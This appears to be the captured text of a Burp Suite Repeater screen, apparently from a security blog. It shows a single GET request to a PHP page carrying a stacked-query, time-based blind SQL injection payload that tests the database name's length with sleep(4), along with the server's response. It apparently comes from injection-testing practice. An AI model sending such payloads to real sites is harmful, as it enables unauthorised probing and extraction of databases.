 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < | ▼ > | ▼ Target: http://www.tianchi.com ?
Request
Raw Params Headers Hex
GET /web/duidie.php?id=1%27;select%20if(length(database())%3E=9,sleep(4),1)%23 HTTP/1.1
Host: www.tianchi.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: hibext_instdsigdipv2=1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 02 Oct 2018 09:55:52 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 9
Connection: close
Content-Type: text/html;charset=utf8
1DumbDumb
? < + > Type a search term 0 matches
https://blog.csdn.net/SouthWind0
Done
bytes | 1,026 millis